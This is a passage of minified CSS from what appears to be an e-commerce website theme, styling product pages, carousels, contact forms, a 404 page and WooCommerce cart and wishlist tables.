0.12);}.product_details .nice-select .list {margin: 0;padding: 0;border: none;width: 100%;border-radius: 0;box-shadow: none;max-height: 361px;overflow: auto;-webkit-box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);-moz-box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);}.product_details .nice-select .option {font-size: 12px;color: #252525;border-top: 1px solid #eaeaea;padding: 0 20px;min-height: 38px;line-height: 37px;margin: 0;}.product_details .nice-select .option:hover, .product_details .nice-select .option.focus, .product_details .nice-select .option.selected.focus{background: #ededed;font-weight: 400;color: inherit;}.product_details .nice-select:after {border-color: #333e48;border-width: 1px;right: 32px;width: 6px;height: 6px;}.colorCart{display: flex;position: relative;}.colorMeta{position: relative;margin: 0 33px 0 0;}.colorMeta label{display: block;font-size: 15px;color: #333e48;font-weight: 800;font-family: 'Spartan', sans-serif;margin: 0 0 18px;padding: 0;line-height: .8;}.color-btn {display: inline-block;margin: 0 7px 0 6px;}.color-btn input[type="radio"] {display: none;margin: 0;}.color-btn label {position: relative;cursor: pointer;width: 21px;z-index: 2;height: 21px;border-radius: 50%;padding: 0 0;margin: 0;background: #0f0706;text-align: center;}.color-1 label {background: #0f0706;}.color-2 label {background: #ea1a00;}.color-3 label {background: #00bbea;}.color-btn label::after {background: transparent;border-radius: 50%;width: 35px;height: 35px;border: 2px solid #0a67af;content: '';position: absolute;left: -7px;top: 0;right: 0;bottom: 0;transform: scale(.9);-moz-transform: scale(.9);-webkit-transform: scale(.9);margin: auto;visibility: hidden;opacity: 0;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.color-btn input[type="radio"]:checked + label::after {visibility: visible;opacity: 1;transform: scale(1);-moz-transform: scale(1);-webkit-transform: scale(1);}.product_details .organ_btn {height: 61px;border-radius: 50px;letter-spacing: 0;line-height: 62px;font-size: 16px;padding: 0 52px;}.product_details .organ_btn i{background: transparent;width: auto;height: auto;display: inline-block;margin-right: 10px;}.pro_meta{position: relative;padding: 80px 0 0 10px;}.pro_meta:after{position: absolute;left: 10px;top: 51px;width: 100%;max-width: 365px;height: 2px;content: '';height: 2px;background: #bdbdbd;}.mtItem{display: flex;margin: 0 0 15px;}.mtItem h5{min-width: 99px;font-size: 16px;color: #252525;font-weight: 800;text-transform: uppercase;line-height: 26px;margin: 0 0 0;position: relative;top: 2px;}.mtItem a{color: #8799a3;font-size: 15px;margin-left: 3px;display: inline-block;}.mtItem a:hover{color: var(--theme-color);}.mtsocial a{color: #bbc7cd;margin-right: 20px;}.mtsocial a:hover{color: var(--theme-color);}.product_tabarea {position: relative;margin-top: 55px;padding-right: 30px;}.product_tabarea .tab-content{padding: 0;}.productTabs {margin: 0 0 32px;display: inline-block;padding: 0;border-bottom: 3px solid #eeeeee;}.product_tabarea .productTabs li {margin: 0 26px 7px 0;display: inline-block;padding: 6px 30px 4px 0;border-right: 3px solid #eeeeee;}.product_tabarea .productTabs li:last-child{margin-right: 0;border-right: none;padding-right: 0;}.product_tabarea .productTabs li a {display: inline-block;font-size: 21px;font-weight: 700;font-family: 'Spartan', sans-serif;letter-spacing: -.22px;color: #333e48;border: none;text-transform: capitalize;padding: 0;margin: 0;border-radius: 0;box-shadow: none;position: relative;}.product_tabarea .productTabs li a:after{position: absolute;left: 0;right: 0;margin: auto;bottom: -15px;width: 0;height: 3px;content: '';visibility: hidden;opacity: 0;background: var(--theme-color);-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.product_tabarea .productTabs li a:before{position: absolute;left: 0;right: 0;margin: auto;bottom: -21px;content: '';width: 0;height: 0;border-style: solid;border-width: 6px 6px 0 6px;border-color: var(--theme-color) transparent transparent transparent;visibility: hidden;opacity: 0;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.product_tabarea .productTabs li a.active:before, .product_tabarea .productTabs li a:hover:before {visibility: visible;opacity: 1;}.product_tabarea .productTabs li a.active:after, .product_tabarea .productTabs li a:hover:after {visibility: visible;opacity: 1;width: 100%;}.pdtci_content{position: relative;font-size: 18px;line-height: 30px;color: #5e5e5e;}.pdtci_content p{margin: 0 0 40px;padding-right: 255px;}.desImage{text-align: center;}.pdtci_content .listItem{margin-top: 94px;}.product_tabarea .adinfo table {position: relative;width: 100%;border: none;margin: 0;}.product_tabarea .adinfo table tr th {line-height: 36px;color: #1c1f23;font-size: 15px;font-weight: 900;width: 500px;margin: 0 0 0;font-family: 'Spartan', sans-serif;padding: 9px 0;background: transparent !important;border: none;border-bottom: 1px dashed #d9d9d9;}.product_tabarea .adinfo table tr td {color: #7b7d7f;font-size: 15px;font-weight: 500;font-style: normal;font-family: 'Spartan', sans-serif;margin: 0;background: transparent !important;border: none;border-bottom: 1px dashed #d9d9d9;}.productComent .ratings {font-size: 13px;color: #ffc556;letter-spacing: 4px;margin: 0;position: absolute;right: 0;bottom: 45px;}.product_tabarea .comment_area{padding-right: 140px;}.product_tabarea .adinfo{padding-right: 140px;}.related_area{position: relative;margin: 130px 0 0;}.related_area .subTitle, .related_area .secTitle{text-align: center;}.related_area .secTitle{margin: 0 0 31px;}.related_carousel .productItem01 {border-color: #e6e6e6;}.related_carousel.owl-carousel .owl-stage .active:nth-child(odd) .productItem01 .hover, .related_carousel.owl-carousel .owl-stage .active:nth-child(odd) .productItem01{border-radius: 30px 0 0 30px;}.related_carousel.owl-carousel .owl-stage .active:nth-child(even) .productItem01 .hover, .related_carousel.owl-carousel .owl-stage .active:nth-child(even) .productItem01{border-radius: 0 30px 30px 0;}.related_carousel.owl-carousel .owl-stage-outer {height: calc(100% + 50px);margin: -25px;padding: 25px;width: calc(100% + 50px);}.related_carousel.owl-carousel .owl-nav {width: 100%;}.related_carousel.owl-carousel .owl-nav button {text-align: center;margin: 0;position: absolute;left: -100px;top: 40%;font-size: 15px;line-height: 63px;width: 63px;height: 63px;background: #e0e0e0;color: #232424;border: none;outline: none;border-radius: 48%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.related_carousel.owl-carousel .owl-nav .owl-next {left: auto;right: -100px;}.related_carousel.owl-carousel .owl-nav button:hover {background: var(--theme-color);color: #fff;}.singleProduct02{position: relative;background: url(../images/bg/16.png) no-repeat center center / cover #f4f6f7;padding: 110px 0 120px;}.singleProduct02 .product_details{padding: 0 0 0 20px;}.productCarousel{position: relative;padding-left: 225px;}.productCarousel .carousel-indicators{position: absolute;left: 0;width: auto;margin: 0;padding: 0;top: 158px;display: block;max-height: 350px;width: 220px;z-index: 1;}.productCarousel .carousel-indicators li{list-style: none;width: 85px;height: 85px;background: #fff;border: 1px solid #ebebec;opacity: 1;border-radius: 0;text-indent: inherit;margin: 0 20px 21px 0;padding: 0;text-align: center;position: relative;float: left;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.productCarousel .carousel-indicators li:hover, .productCarousel .carousel-indicators li.active{-webkit-box-shadow: 0px 5px 30px 0px rgba(3, 4, 4, 0.1);-moz-box-shadow: 0px 5px 30px 0px rgba(3, 4, 4, 0.1);box-shadow: 0px 5px 30px 0px rgba(3, 4, 4, 0.1);}.productCarousel .carousel-indicators li img{max-width: 80px;position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}.productCarousel .sp_img{background: #fff;min-height: 708px;position: relative;border-radius: 0;}.productCarousel .sp_img img{max-width: 100%;position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}.spmiddleSection{position: relative;padding: 0 0 120px;}.spmiddleSection:after{position: absolute;left: 70px;top: 87px;width: calc(100% - 140px);height: 1px;content: '';background: #eaeaeb;}.spmiddleSection .product_tabarea{margin: 0;padding: 0 40px;}.spmiddleSection .productTabs{border: none;margin: 37px 0 77px;}.spmiddleSection .productTabs li{border: none;margin: 0 60px 0 0;padding: 0;}.spmiddleSection .productTabs li a{font-size: 15px;text-transform: uppercase;color: #7b7d7f;letter-spacing: 1.5px;font-weight: 900;padding: 0 3px;}.spmiddleSection .productTabs li a.active, .spmiddleSection .productTabs li a:hover{color: #1c1f23;}.spmiddleSection .productTabs li a:before{display: none;}.spmiddleSection .productTabs li a:after{height: 2px;bottom: -22px;}.spmiddleSection .pdtci_content p{padding-right: 0;margin: 0;}.spmiddleSection .pdtci_content{font-size: 24px;line-height: 40px;letter-spacing: 1.2px;color: #1c1f23;}.spmiddleSection .product_tabarea .comment_area, .spmiddleSection .product_tabarea .adinfo{padding-right: 0;}.spmiddleSection .related_area {margin: 130px 0 0;}.related_carousel02.owl-carousel .owl-nav {width: 100%;}.related_carousel02.owl-carousel .owl-nav button {text-align: center;margin: 0;position: absolute;left: -100px;top: 41%;font-size: 15px;line-height: 63px;width: 63px;height: 63px;background: #eaeaea;color: #1c1c1c;border: none;outline: none;border-radius: 48%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.related_carousel02.owl-carousel .owl-nav .owl-next{left: auto;right: -100px;}.related_carousel02.owl-carousel .owl-nav button:hover{background: var(--theme-color);color: #fff;}.singleProduct03{position: relative;padding: 130px 0 110px;}.productSlide02{position: relative;margin: 0 8px 8px 0;padding: 0 0 0 0;border: 2px solid #f0f0f0;}.productSlide02 .sp_img{position: relative;min-height: 570px;background: #fff;border-radius: 0;text-align: center;}.indicator-slider02 {position: relative;z-index: 2;z-index: 15;display: block;padding: 0;margin: 0;list-style: none;}.indicator-slider02 li{list-style: none;}.indicator-slider02 li .idItem{width: 121px;height: 110px;background: #fff;border-radius: 0;padding: 5px;margin: 0 0;text-align: center;position: relative;cursor: pointer;opacity: 1;border: 2px solid #f0f0f0;-webkit-transition: all 0.4s ease;-o-transition: all 0.4s ease;transition: all 0.4s ease;}.indicator-slider02 .slick-slide:hover .idItem, .indicator-slider02 .slick-slide.slick-current.slick-active .idItem{border-color: var(--theme-color);-webkit-transition: all 0.4s ease;-o-transition: all 0.4s ease;transition: all 0.4s ease;}.indicator-slider02 li img{position: absolute;left: 0;top: 0;right: 0;max-width: 105px;bottom: 0;margin: auto;width: auto;}.slick-initialized .slick-slide{border: none;outline: none;-webkit-transition: all 0.4s ease;-o-transition: all 0.4s ease;transition: all 0.4s ease;}.indicator-slider02 .slick-slide{padding: 0 0 0 0;-webkit-transition: all 0.4s ease;-o-transition: all 0.4s ease;transition: all 0.4s ease;}.singleProduct03 .product_details{padding: 68px 0 0 45px;}.singleProduct03 .pd_excrpt{margin-bottom: 55px;}.singleProduct03 .quantityd{width: 120px;box-shadow: none;border: none;margin-top: 5px !important;}.singleProduct03 .quantityd button.qtyBtn{width: 38px;height: 38px;line-height: 38px;color: #0b0b0b;background: #f5f5f5;font-size: 18px;font-weight: 800;}.singleProduct03 .quantityd button.qtyBtn.btnPlus {right: 0;}.singleProduct03 .quantityd button.qtyBtn.btnMinus {left: 0;right: auto;}.singleProduct03 .quantityd button.qtyBtn:hover{color: #fff;background: var(--theme-color);}.singleProduct03 .quantityd input[type="number"]{width: 100% !important;text-align: center;font-size: 18px;color: #0b0b0b;font-weight: 800;letter-spacing: -.075px;}.singleProduct03 .product_details .organ_btn{text-transform: uppercase;margin-left: 50px;height: 58px;font-size: 12px;font-weight: 900;letter-spacing: .9px;line-height: 62px;padding: 0 42px;}.singleProduct03 .product_details .pi01Price{font-size: 22px;line-height: 30px;color: #0b0b0b;font-weight: 800;letter-spacing: .11px;margin-bottom: 16px;}.singleProduct03 .product_details .woocommerce-product-rating{margin-bottom: 26px;}.singleProduct03 .pro_meta{padding: 0;}.singleProduct03 .pro_meta:after{display: none;}.mtItem02{font-family: 'Spartan', sans-serif;font-size: 16px;color: #646464;letter-spacing: -.08px;font-weight: 700;margin: 0 0 5px;}.mtItem02 span{min-width: auto;color: #0b0b0b;font-size: 13px;text-transform: uppercase;letter-spacing: .97px;font-weight: 900;}.mtItem02 a{color: inherit;}.mtItem02 a:hover{color: var(--theme-color);}.singleProduct03 .product_tabarea{margin: 72px 0 0;padding: 0 450px 0 0;}.singleProduct03 .productTabs{border: none;margin: 0 0 72px;}.singleProduct03 .productTabs li{border: none;margin: 0 60px 0 0;padding: 0;}.singleProduct03 .productTabs li a{font-size: 15px;text-transform: uppercase;color: #7b7d7f;letter-spacing: 1.5px;font-weight: 900;padding: 0 3px;}.singleProduct03 .productTabs li a.active, .singleProduct03 .productTabs li a:hover{color: #1c1f23;}.singleProduct03 .productTabs li a:before{display: none;}.singleProduct03 .productTabs li a:after{height: 2px;bottom: -23px;}.singleProduct03 .pdtci_content p{padding-right: 0;margin: 0;}.singleProduct03 .pdtci_content{font-size: 24px;line-height: 40px;letter-spacing: 1.2px;color: #1c1f23;}.singleProduct03 .sic_comments{margin-right: 0;}.singleProduct03 .product_tabarea .comment_area, .singleProduct03 .product_tabarea .adinfo{padding-right: 0;}.conSocial {position: relative;margin: 62px 0 0;}.conSocial a {display: inline-block;width: 48px;height: 48px;background: #e6e6e6;border-radius: 50%;text-align: center;line-height: 49px;color: #0d0d0d;font-size: 18px;margin: 0 5px 0 0;}.conSocial a:hover {color: #fff;background: var(--theme-color);}.contact_form{position: relative;background: url(../images/bg/15.png) no-repeat right top #e4e4e4;padding: 77px 125px 103px;border-radius: 5px;font-family: 'Spartan', sans-serif;-webkit-box-shadow: 0px 30px 160px 0px rgba(0, 0, 0, 0.1);-moz-box-shadow: 0px 30px 160px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 30px 160px 0px rgba(0, 0, 0, 0.1);}.contact_form h2{font-size: 35px;letter-spacing: -1px;text-transform: uppercase;margin-bottom: 23px;}.contact_form input[type="email"], .contact_form input[type="text"], .contact_form input[type="url"], .contact_form input[type="tel"], .contact_form input[type="number"], .contact_form textarea {display: block;width: 100%;height: 79px;background: #fff;padding: 0;border: none;border: 2px solid #eceef2;border-radius: 50px;font-size: 16px;line-height: 60px;margin: 0 0 24px;font-weight: 500;padding: 0 53px;color: #8799a3;}.contact_form textarea {height: 288px;line-height: 26px;padding-top: 27px;padding-left: 45px;margin-bottom: 40px;resize: none;}.contact_form textarea::-moz-placeholder, .contact_form input::-moz-placeholder{color: #8799a3;opacity: 1;}.contact_form textarea::-ms-input-placeholder, .contact_form input::-ms-input-placeholder{color: #8799a3;opacity: 1;}.contact_form textarea::-webkit-input-placeholder, .contact_form input::-webkit-input-placeholder{color: #8799a3;opacity: 1;}.contact_form input[type="checkbox"] {visibility: hidden;opacity: 0;display: inline-block;vertical-align: middle;width: 0;height: 0;display: none;}.contact_form input[type="checkbox"] ~ label {position: relative;padding-left: 30px;font-size: 16px;color: #100c0b;opacity: .6;cursor: pointer;display: block;}.contact_form input[type="checkbox"] ~ label:before {content: '';font-family: 'dgita-icon' !important;position: absolute;left: 0;top: 6px;background-color: transparent;border: 1px solid #e8e8f1;height: 18px;width: 18px;line-height: 18px;text-align: center;font-size: 9px;font-weight: 400;}.contact_form input[type="checkbox"]:checked ~ label:before {content: "\e901";color: var(--theme-color);border-color: var(--theme-color);}.contact_form .organ_btn{height: 65px;width: 100%;color: #fff;font-size: 16px;border-radius: 50px;text-transform: uppercase;line-height: 65px;padding: 0 20px;letter-spacing: 0;}.contact_form .col-md-5{padding-right: 23px;}.contact_form .col-md-7{padding-left: 22px;}#contact_form .reqError {border: 1px solid #f00 !important;}.con_message{display: block;width: 100%;display: none;padding: 15px;border-radius: 0;border-width: 2px;margin: 15px 0 0;}.mapSection{position: relative;}.googleMap {position: relative;overflow: hidden;width: 100%;height: 560px;}.contact_form_2 input:not([type="submit"]):not([type="radio"]):not([type="checkobx"]), .contact_form_2 textarea{display: block;width: 100%;height: 78px;background: transparent;padding: 0;border: none;font-family: 'Spartan', sans-serif;font-weight: 800;border: 1px solid #eceef2;border-radius: 50px;font-size: 13px;line-height: 78px;padding: 0 30px;margin: 0 0 14px;color: #8799a3;}.contact_form_2 textarea{height: 245px;line-height: 26px;padding-top: 34px;margin-bottom: 40px;resize: none;}.contact_form_2 textarea::-moz-placeholder, .contact_form_2 input::-moz-placeholder{color: #8799a3;opacity: 1;}.contact_form_2 textarea::-ms-input-placeholder, .contact_form_2 input::-ms-input-placeholder{color: #8799a3;opacity: 1;}.contact_form_2 textarea::-webkit-input-placeholder, .contact_form_2 input::-webkit-input-placeholder{color: #8799a3;opacity: 1;}.contact_form_2 .organ_btn{border-radius: 50px;}.section_404{position: relative;width: 100%;padding: 156px 0 112px;}.contetn_404{position: relative;}.contetn_404 img{max-width: 100%;height: auto;margin-left: -58px;}.contetn_404 h2{font-size: 260px;color: var(--theme-color);text-transform: uppercase;margin: 0px 0 9px;line-height: 1;}.contetn_404 h3{font-size: 35px;color: #252525;font-weight: 500;line-height: 52px;margin: 0 0 33px;}.contetn_404 form{position: relative;max-width: 560px;margin: auto;}.contetn_404 input[type="search"] {height: 60px;font-size: 15px;font-weight: 300;font-style: normal;border: 2px solid #eceef2;line-height: 60px;background: transparent;font-family: 'Spartan', sans-serif;color: #8799a3;outline: none;padding: 0 40px;border-radius: 50px;width: 100%;}.contetn_404 input[type="search"]::-moz-placeholder{color: #8799a3;opacity: 1;}.contetn_404 input[type="search"]::-ms-input-placeholder{color: #8799a3;opacity: 1;}.contetn_404 input[type="search"]::-webkit-input-placeholder{color: #8799a3;opacity: 1;}.contetn_404 button{background: transparent;position: absolute;right: 30px;top: 0;width: auto;height: auto;border: none;outline: none;font-size: 22px;color: #bbc7cd;line-height: 55px;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.contetn_404 button svg{fill: #bbc7cd;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.contetn_404 button:hover{color: var(--theme-color);}.contetn_404 button svg:hover{fill: var(--theme-color);}.contetn_404 .organ_btn{margin-top: 40px;height: 60px;border-radius: 50px;line-height: 64px;font-size: 13px;letter-spacing: 0;font-weight: 700;text-transform: uppercase;padding: 0 55px;}.cartPage{position: relative;padding: 120px 0;}.cartPage .woocommerce{background: #fff;padding: 0 115px 100px;font-family: 'Spartan', sans-serif;-webkit-box-shadow: 0px 34px 90px 0px rgba(0, 0, 0, 0.1);-moz-box-shadow: 0px 34px 90px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 34px 90px 0px rgba(0, 0, 0, 0.1);}.cartPage .woocommerce:after{position: absolute;left: 15px;top: 0;background: var(--theme-color);height: 100px;content: '';width: calc(100% - 30px);}.woocommerce table.shop_table {z-index: 2;width: 100%;margin: 0 0;position: relative;border: none;border-spacing: 0;border-collapse: collapse;}.woocommerce table.shop_table thead tr th {font-size: 16px;font-weight: 800;color: #fff;text-transform: uppercase;background: var(--theme-color);padding: 36px 22px;text-align: left;border: none;}.wrapper{position: relative;}.woocommerce table.shop_table tbody tr.cart_item{transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.woocommerce table.shop_table tbody tr.cart_item:hover{-webkit-box-shadow: 0px 6px 30px 0px rgba(225, 225, 232, 0.8);-moz-box-shadow: 0px 6px 30px 0px rgba(225, 225, 232, 0.8);box-shadow: 0px 6px 30px 0px rgba(225, 225, 232, 0.8);}.woocommerce table.shop_table tbody tr td {vertical-align: middle;padding: 41px 22px;border: none;color: #252525;font-weight: 700;border: none;font-size: 18px;line-height: .3px;}.woocommerce table.shop_table tbody tr td.product-name span{display: block;color: var(--theme-color);font-weight: 400;font-size: 16px;margin: 30px 0 0;}.woocommerce table.shop_table tbody tr td a.p-img{width: 100px;height: 100px;display: inline-block;}.woocommerce table.shop_table tbody tr td a {color: inherit;}.woocommerce table.shop_table tbody tr td:hover a{color: var(--theme-color);}.woocommerce table.shop_table tr td.product-name img {width: 90px;height: auto;margin-right: 15px;}.woocommerce table.shop_table tbody tr td.product-price{color: #8799a3;}.woocommerce table.shop_table tbody tr td.product-subtotal{color: var(--theme-color);}.woocommerce table.shop_table tr td.product-remove {text-align: right;}.woocommerce table.shop_table a.remove {margin: 0;padding: 0 0;text-align: center;display: inline-block;font-size: 18px;text-decoration: none;background: transparent;line-height: 21px;color: #dae4ea !important;letter-spacing: 0;font-weight: 400;}.woocommerce table.shop_table a.remove:hover {background: transparent;color: #f04e4e !important;}.woocommerce table.shop_table tbody tr td .quantityd{box-shadow: none;height: 60px;border: 2px solid #dddddd;width: 160px;}.woocommerce table.shop_table tbody tr td .quantityd input[type="number"]{width: 100% !important;color: #252525;font-weight: 700;font-size: 16px;line-height: 60px;position: relative;top: 2px;}.woocommerce table.shop_table tbody tr td .quantityd button.qtyBtn{background: transparent;color: #8799a3;font-size: 22px;right: 21px;line-height: 30px;}.woocommerce table.shop_table tbody tr td .quantityd button.qtyBtn.btnMinus{left: 21px;right: auto;}.woocommerce table.shop_table tbody tr td .quantityd button.qtyBtn:hover{color: var(--theme-color);}.woocommerce table.shop_table td.actions{padding-left: 40px;padding-right: 40px;border-bottom: none;position: relative;z-index: 2;}.woocommerce table.shop_table td.actions:after{position: absolute;left: 0;width: calc(100% + 230px);left: -115px;height: 100%;content: '';background: #f9f9fb;z-index: -1;top: 0;}.woocommerce table.shop_table td.actions .coupon label{display: none;}.woocommerce table.shop_table td.actions .coupon{display: inline-flex;float: left;}.woocommerce table.shop_table td.actions .coupon input[type="text"] {display: block;width: 260px;height: 60px;padding: 0 35px;border: 2px solid #eceef2;outline: none;text-transform: capitalize;background: transparent;margin: 0;font-size: 16px;line-height: 60px;color: #8799a3;font-weight: 700;letter-spacing: 0;border-radius: 50px;}.woocommerce table.shop_table td.actions .coupon input[type="text"]::-moz-placeholder{color: #8799a3;opacity: 1;}.woocommerce table.shop_table td.actions .coupon input[type="text"]::-ms-input-placeholder{color: #8799a3;opacity: 1;}.woocommerce table.shop_table td.actions .coupon input[type="text"]::-webkit-input-placeholder{color: #8799a3;opacity: 1;}.woocommerce table.shop_table td.actions .button {min-width: 200px;height: 60px;background: #252525;line-height: 62px;font-size: 14px;text-transform: uppercase;text-align: center;border-radius: 50px;font-weight: 700;margin: 0;padding: 0 15px;color: #fff;-webkit-box-shadow: 0px 10px 30px 0px rgba(37, 37, 37, 0.4);-moz-box-shadow: 0px 10px 30px 0px rgba(37, 37, 37, 0.4);box-shadow: 0px 10px 30px 0px rgba(37, 37, 37, 0.4);outline: none;border: none;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.woocommerce table.shop_table td.actions .button.update{float: right;}.woocommerce table.shop_table td.actions .coupon .button{margin-left: 40px;background: #8799a3;-webkit-box-shadow: 0px 10px 30px 0px rgba(135, 153, 163, 0.5);-moz-box-shadow: 0px 10px 30px 0px rgba(135, 153, 163, 0.5);box-shadow: 0px 10px 30px 0px rgba(135, 153, 163, 0.5);}.woocommerce table.shop_table td.actions .button:hover{box-shadow: none;background: var(--theme-color);}.woocommerce .cart-collaterals {margin: 100px 0 0 76px;}.woocommerce .cart-collaterals h2 {background: transparent;position: relative;margin: 0 0 27px;padding: 0;font-size: 18px;color: #252525;line-height: .7;text-transform: uppercase;font-weight: 900;}.woocommerce .cart-collaterals .cart_totals table {width: 100%;border: none;border-collapse: collapse;border-spacing: 0;}.woocommerce .cart-collaterals .cart_totals table tr th {padding: 0 0;font-size: 14px;color: #252525;text-transform: uppercase;font-weight: 700;border: none;}.woocommerce .cart-collaterals .cart_totals tr td{font-size: 14px;color: #8799a3;padding: 20px 0;}.woocommerce .cart-collaterals .cart_totals tr.order-total td{color: #39b54a;font-weight: 800;font-size: 18px;}.woocommerce .cart-collaterals .wc-proceed-to-checkout {padding: 45px 0 0;}.woocommerce .cart-collaterals .wc-proceed-to-checkout a.checkout-button{width: 100%;height: 60px;display: inline-block;background: var(--theme-color);line-height: 62px;font-size: 14px;text-transform: uppercase;text-align: center;border-radius: 50px;font-weight: 700;margin: 0;padding: 0 20px;color: #fff;outline: none;border: none;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.woocommerce .cart-collaterals .wc-proceed-to-checkout a.checkout-button:hover{background: #457500;}.woocommerce table.wishlist_table tbody tr td .add_to_cart{float: right;min-width: 160px;height: 55px;background: var(--theme-color);line-height: 57px;font-size: 12px;text-transform: uppercase;text-align: center;border-radius: 50px;font-weight: 700;margin: 0;padding: 0 15px;color: #fff;outline: none;display: inline-block;border: none;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.woocommerce table.wishlist_table tbody tr td .add_to_cart:hover{background: #457500;color: #fff;}.woocommerce table.wishlist_table tbody tr td:hover a.add_to_cart{color: #fff;}.woocommerce table.wishlist_table tbody tr td .wishlist-in-stock {color: var(--theme-color);}.hmd05 .midIconBox p, .hmd05 .midIconBox i{display: inline-block;-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-image: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);;}.hm05 .all-categories-dropdown .select{background: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);}.header02.hm05 .shoping_cart:hover a.cartBtn, .header02.hm05 .accessNav > a:hover{background: #575757;}.header02.hm05 .accessNav > a:hover span, .header02.hm05 .shoping_cart:hover a span{background: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);}.slider_04{position: relative;background: #f2f2f2;}.slider_04 .sbBg{width: 458px;height: 59px;text-align: center;line-height: 65px;display: inline-block;position: relative;left: -36px;background: url(../images/slider/title_bg.png) no-repeat center center / cover;}.slider_04 .prcolor{color: #313131 !important;}.slider_04 .hdImg{position: relative;}.slider_04 .hdImg:after{background: url(../images/slider/flower.png) no-repeat left top;position: absolute;left: -45px;top: -20px;content: '';width: 41px;height: 76px;}.slider_04 .tp-caption .organ_btn{background: #313131;height: 55px !important;line-height: 58px !important;font-size: 13.55px !important;}.slider_04 .tp-caption .organ_btn i{margin-left: 15px !important;width: 24px !important;height: 24px !important;font-size: 11.16px !important;line-height: 24px !important;}.bgWrapper{position: relative;background: url(../images/home4/bodybg.png) no-repeat left top #f2f2f2;}.icon_box_07{position: relative;z-index: 2;margin: 0 0 30px;}.icon_box_07 .ibImg{display: inline-block;position: relative;margin: 0 0 28px;width: 146px;height: 146px;line-height: 125px;font-size: 81px;color: #79ad34;background: transparent;text-align: center;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.icon_box_07 .ibImg svg{width: 100%;height: 100%;fill: #d8ecbd;position: absolute;left: 8px;top: 0;z-index: -1;}.icon_box_07 .ibImg img{max-width: 85px;height: auto;}.icon_box_07 h3{font-weight: 400;font-size: 20.49px;font-family: 'Roboto', sans-serif;line-height: 25px;color: #1e1e1e;margin: 0 0 25px;}.icon_box_07 h3 span{font-weight: 900;}.icon_box_07 p{font-size: 17px;line-height: 24px;color: #525252;margin: 0 0 35px;}.icon_box_07 .organ_btn{display: inline-block;height: 42px;background: #fff;color: #1e1e1e;line-height: 42px;text-align: center;font-family: 'Spartan', sans-serif;text-transform: uppercase;font-size: 12px;letter-spacing: -.72px;font-weight: 600;border: 1px solid #e7e7e7;border-radius: 30px;padding: 0 30px;}.icon_box_07 .organ_btn:hover{color: #fff;}.icon_box_07 .organ_btn::before{border-color: transparent;background: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);}.ib702 .ibImg svg{fill: #f4e2bb;}.ib703 .ibImg svg{fill: #fcc5b7;}.ib704 .ibImg svg{fill: #ebddd5;}.orgoTab04{position: relative;z-index: 2;display: flex;justify-content: center;margin: 51px 0 15px;}.orgoTab04 li{list-style: none;display: inline-block;margin: 0 32px;}.orgoTab04 li a{display: block;font-size: 15px;color: #1e1e1e;font-weight: 400;}.orgoTab04 li a .tbThumb{display: block;width: 63px;height: 63px;background: #eaeaea;border-radius: 50px;text-align: center;margin: 0 auto 11px;line-height: 62px;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.orgoTab04 li a .tbThumb img{width: 42px;height: 43px;}.orgoTab04 li a span{font-weight: 700;}.orgoTab04 li a:hover, .orgoTab04 li a.active{color: var(--theme-color);}.proItem08{position: relative;z-index: 2;text-align: center;padding: 0 0 36px;-webkit-box-shadow: -2px 4px 43px 0px rgba(0, 0, 0, 0.06);-moz-box-shadow: -2px 4px 43px 0px rgba(0, 0, 0, 0.06);box-shadow: -2px 4px 43px 0px rgba(0, 0, 0, 0.06);}.proItem08 .proThumb04{margin-top: -85px;}.proItem08 .product_content04{padding: 158px 20px 26px;}.proItem08 .product_content04 h3{font-weight: 700;margin-bottom: 3px;}.proItem08 .pi01Price{display: inline-block;font-size: 13.32px;letter-spacing: -.66px;line-height: 1.2;-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-image: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);}.proItem08 .pi01Price del{font-size: 10.47px;-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-image: linear-gradient(-90deg, #9299a3 0%, #9299a3 100%);}.proItem08 .pi01Price .price span{font-size: 11px;font-weight: 500;margin-left: 6px;letter-spacing: -.85px;-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-image: linear-gradient(-90deg, #767676 0%, #767676 100%);}.proItem08.productItem06 .piActionBtns {position: relative;top: auto;bottom: 0;left: 0;right: 0;width: 100%;}.proItem08.productItem06 .piActionBtns a{z-index: 2;transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-webkit-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0);visibility: visible;opacity: 1;width: 50px;height: 50px;font-size: 21px;line-height: 50px;background: #f5f5f5;}.proItem08.productItem06 .piActionBtns a:after{position: absolute;left: 0;top: 0;width: 100%;height: 100%;z-index: -1;content: '';background-image: linear-gradient(-90deg, #92c64e 0%, 